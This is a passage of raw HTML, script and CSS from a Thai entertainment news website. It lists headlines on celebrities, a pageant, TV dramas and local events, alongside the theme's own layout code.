            <h3 class="entry-title td-module-title"><a href="https://siam108.com/missgrandthailand2019-2/" rel="bookmark" title="“ณวัฒน์” เปิดตัว 77 มิสแกรนด์ 77 มงกุฎ พร้อมประชันความเป็นที่สุดแห่งนางงาม “มิสแกรนด์ ไทยแลนด์ 2019” อวดโฉม มงกุฎใหม่ การตัดสินรูปแบบใหม่ ตำแหน่งใหม่ และเซอร์ไพรซ์ที่คุณคาดไม่ถึง!?">“ณวัฒน์” เปิดตัว 77 มิสแกรนด์ 77 มงกุฎ พร้อมประชันความเป็นที่สุดแห่งนางงาม “มิสแกรนด์ ไทยแลนด์ 2019” อวดโฉม...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-23T23:37:04+00:00" >23 มิถุนายน 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%81%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%a1-%e0%b8%94%e0%b8%b9%e0%b9%8b-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%97%e0%b8%9a%e0%b8%b2%e0%b8%97%e0%b8%81/" rel="bookmark" title="“แหม่ม-ดู๋” ประชันบทบาทกับ “เก้า-เฌอปราง”  ใน “ONE YEAR 365 วัน บ้านฉัน บ้านเธอ”">“แหม่ม-ดู๋” ประชันบทบาทกับ “เก้า-เฌอปราง”  ใน “ONE YEAR 365 วัน บ้านฉัน บ้านเธอ”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T16:39:12+00:00" >23 พฤศจิกายน 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%81%e0%b8%95%e0%b9%89%e0%b8%a7-%e0%b8%93%e0%b8%90%e0%b8%9e%e0%b8%a3-%e0%b8%a2%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%9b%e0%b8%b1%e0%b8%8d%e0%b8%ab%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%82/" rel="bookmark" title="แต้ว ณฐพร ยันไร้ปัญหาสุขภาพลังคนห่วงผอมเกินไป ลั่นสบายมาก เผยรับตำแหน่งหัวหน้าเพื่อนเจ้าสาวงานแต่ง มิว นิษฐา">แต้ว ณฐพร ยันไร้ปัญหาสุขภาพลังคนห่วงผอมเกินไป ลั่นสบายมาก เผยรับตำแหน่งหัวหน้าเพื่อนเจ้าสาวงานแต่ง มิว นิษฐา</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-06T15:26:13+00:00" >06 กันยายน 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_69784b6c1413e" data-td_block_id="td_uid_5_69784b6c1413e">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_69784b6c1ed33_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69784b6c1ed33" ><script>var block_td_uid_6_69784b6c1ed33 = new tdBlock();
block_td_uid_6_69784b6c1ed33.id = "td_uid_6_69784b6c1ed33";
block_td_uid_6_69784b6c1ed33.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_6_69784b6c1ed33_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69784b6c1ed33_rand","tdc_css_class_style":"td_uid_6_69784b6c1ed33_rand_style"}';
block_td_uid_6_69784b6c1ed33.td_column_number = "1";
block_td_uid_6_69784b6c1ed33.block_type = "td_block_15";
block_td_uid_6_69784b6c1ed33.post_count = "4";
block_td_uid_6_69784b6c1ed33.found_posts = "5461";
block_td_uid_6_69784b6c1ed33.header_color = "";
block_td_uid_6_69784b6c1ed33.ajax_pagination_infinite_stop = "";
block_td_uid_6_69784b6c1ed33.max_num_pages = "1366";
tdBlocksArray.push(block_td_uid_6_69784b6c1ed33);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_6_69784b6c1ed33 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://siam108.com/category/sport/" class="td-post-category">กีฬา</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%94%e0%b8%b5%e0%b9%80%e0%b8%88%e0%b8%9e%e0%b8%b8%e0%b8%92-%e0%b8%9e%e0%b8%b8%e0%b8%92%e0%b8%b4%e0%b8%8a%e0%b8%b1%e0%b8%a2-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%a7%e0%b8%b4/" rel="bookmark" title="ดีเจพุฒ &#8211; พุฒิชัย พร้อมวิ่งคู่ พี่ตูน ระยะทาง 114 กิโลเมตร  เพื่อ 7 โรงพยาบาลภาคใต้ พร้อมเผย #กล้าก้าวครั้งนี้ เพื่อทำลายขีดจำกัด">ดีเจพุฒ &#8211; พุฒิชัย พร้อมวิ่งคู่ พี่ตูน ระยะทาง 114 กิโลเมตร  เพื่อ 7 โรงพยาบาลภาคใต้ พร้อมเผย #กล้าก้าวครั้งนี้ เพื่อทำลายขีดจำกัด</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%a5%e0%b8%94%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%94%e0%b9%81%e0%b8%9f%e0%b8%99-11-5-%e0%b8%81%e0%b8%b4%e0%b9%82%e0%b8%a5-%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%99-30-%e0%b8%a7%e0%b8%b1/" rel="bookmark" class="td-image-wrap" title="ลดประชดแฟน 11.5 กิโล ภายใน 30 วัน!! ตามวาร์ปหนุ่มผู้ชนะการแข่งขัน “GG Fat Burn Challenge 2022”"><img class="entry-thumb" src="[data-uri]" alt="" title="ลดประชดแฟน 11.5 กิโล ภายใน 30 วัน!! ตามวาร์ปหนุ่มผู้ชนะการแข่งขัน “GG Fat Burn Challenge 2022”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/07/8773FD0B-164E-44CC-886D-025FF7668062-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%a5%e0%b8%94%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%94%e0%b9%81%e0%b8%9f%e0%b8%99-11-5-%e0%b8%81%e0%b8%b4%e0%b9%82%e0%b8%a5-%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%99-30-%e0%b8%a7%e0%b8%b1/" rel="bookmark" title="ลดประชดแฟน 11.5 กิโล ภายใน 30 วัน!! ตามวาร์ปหนุ่มผู้ชนะการแข่งขัน “GG Fat Burn Challenge 2022”">ลดประชดแฟน 11.5 กิโล ภายใน 30 วัน!! ตามวาร์ปหนุ่มผู้ชนะการแข่งขัน “GG Fat Burn Challenge...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://siam108.com/category/newsclip/entertainment/" class="td-post-category">ดารา บันเทิง นักร้อง</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%82%e0%b8%ad%e0%b9%8a%e0%b8%95-%e0%b8%9b%e0%b8%a3%e0%b8%b2%e0%b9%82%e0%b8%a1%e0%b8%97%e0%b8%a2%e0%b9%8c-%e0%b8%9b%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b8%99-%e0%b8%9b%e0%b8%b1%e0%b8%94%e0%b9%80/" rel="bookmark" title="โอ๊ต-ปราโมทย์ ปาทาน ปัดเลิกแฟน เพราะหมด passion ยันไม่เกี่ยวเจ้าชู้มีมือที่สาม">โอ๊ต-ปราโมทย์ ปาทาน ปัดเลิกแฟน เพราะหมด passion ยันไม่เกี่ยวเจ้าชู้มีมือที่สาม</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%ab%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%87-%e0%b9%80%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%94/" rel="bookmark" title="โรงเรียนหอวัง เตรียมจัดคอนเสิร์ตฉลอง 50 ปี “5 ทศวรรษ น้อมบูชาพระคุณครู Horwang Alumni Charity Concert”">โรงเรียนหอวัง เตรียมจัดคอนเสิร์ตฉลอง 50 ปี “5 ทศวรรษ น้อมบูชาพระคุณครู Horwang Alumni Charity Concert”</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69784b6c1ed33" data-td_block_id="td_uid_6_69784b6c1ed33"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69784b6c1ed33" data-td_block_id="td_uid_6_69784b6c1ed33"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://siam108.com/"><img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>	
บริษัท สตาร์มิกซ์ จำกัด 394 ถนนสวนสยาม แขวงคันนายาว เขตคันนายาว กรุงเทพมหานคร 10230
Fax. 02-347-3157<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:bunthungonline@gmail.com">bunthungonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%a1-%e0%b8%ab%e0%b8%b1%e0%b8%aa%e0%b8%a7%e0%b8%b5%e0%b8%a3%e0%b9%8c-%e0%b8%9b%e0%b8%a5%e0%b8%b7%e0%b9%89%e0%b8%a1%e0%b9%80%e0%b8%a3%e0%b8%95%e0%b8%95/" rel="bookmark" title="“เข้ม หัสวีร์” ปลื้มเรตติ้ง “หัวใจลูกผู้ชาย” แรงตั้งแต่ตอนแรก  ชื่นใจเสียงชม เล่นดราม่าดี น่าสงสาร">“เข้ม หัสวีร์” ปลื้มเรตติ้ง “หัวใจลูกผู้ชาย” แรงตั้งแต่ตอนแรก  ชื่นใจเสียงชม เล่นดราม่าดี น่าสงสาร</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-27T14:30:33+00:00" >27 มิถุนายน 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87-%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%a5-%e0%b8%82%e0%b8%ad%e0%b9%82%e0%b8%97%e0%b8%a9%e0%b8%9b%e0%b8%a1%e0%b8%94%e0%b8%a3%e0%b8%b2/" rel="bookmark" class="td-image-wrap" title="หนึ่ง จักรวาล ขอโทษปมดราม่าจับก้นลูกสาว เข้าใจมองต่างมุม"><img class="entry-thumb" src="[data-uri]" alt="" title="หนึ่ง จักรวาล ขอโทษปมดราม่าจับก้นลูกสาว เข้าใจมองต่างมุม" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/10/102B38C0-9E13-4511-AB13-A0DFC895FBA2-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87-%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%a5-%e0%b8%82%e0%b8%ad%e0%b9%82%e0%b8%97%e0%b8%a9%e0%b8%9b%e0%b8%a1%e0%b8%94%e0%b8%a3%e0%b8%b2/" rel="bookmark" title="หนึ่ง จักรวาล ขอโทษปมดราม่าจับก้นลูกสาว เข้าใจมองต่างมุม">หนึ่ง จักรวาล ขอโทษปมดราม่าจับก้นลูกสาว เข้าใจมองต่างมุม</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-27T10:14:10+00:00" >27 ตุลาคม 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 69784b6c2e9ef
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@import url('https://fonts.googleapis.com/css?family=Prompt');
* { font-family: 'Prompt', sans-serif !important; }
.td-excerpt { font-family: 'Prompt', sans-serif; }

.td-block-missing-settings, .td_data_time { display : none; }
.td_ul_logout, .td_ul_login { display : none !important; }

.td-pulldown-size, .woocommerce-tabs { background-color : #003366 !important; }
.block-title, .td-block-title { border-color : #c20017 !important; }
.td-post-category, .td-trending-now-title { background-color : #c20017 !important; }

.td-module-title a { color :#003366 !important; }
.td-module-comments a { background-color : #c20017 !important; }
.td-post-title h1, .td-more-articles-box-title,
.item-details h3 a, .td-module-title a { color : #003366 !important; }

.td-big-grid-meta a { color : #ffff !important; }
.wpb_button { background-color :#c20017 !important; }
.footer-email-wrap a { color:#4db2ec !important; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_trending_now { display : none; }
.td-aj-search-mob a { color : #ffff !important; }
}
</style>

<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://siam108.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://siam108.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #003366;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #003366 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #003366;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #003366;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #003366 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #003366;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
